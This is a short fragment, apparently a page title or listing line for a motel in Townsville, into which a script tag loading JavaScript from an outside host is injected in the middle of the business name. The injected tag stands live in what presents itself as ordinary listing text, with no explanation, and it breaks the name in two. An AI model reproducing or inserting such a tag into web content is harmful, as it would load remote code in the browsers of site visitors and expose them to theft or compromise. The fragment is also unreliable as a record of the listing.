 Shoredrive Motel Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2